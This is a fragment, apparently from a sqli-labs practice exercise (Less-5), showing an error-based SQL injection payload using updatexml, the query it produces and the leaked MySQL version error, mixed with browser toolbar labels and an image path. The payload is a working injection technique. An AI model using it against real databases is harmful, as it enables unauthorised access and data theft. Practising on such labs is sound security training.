 -labs-master/Less-5/?id=-1'   and updatexml(1,version(),0) --+
HEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome    Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id='-1' and updatexml(1,version(),0) -- ' LIMIT 0,1
XPATH syntax error: '.26'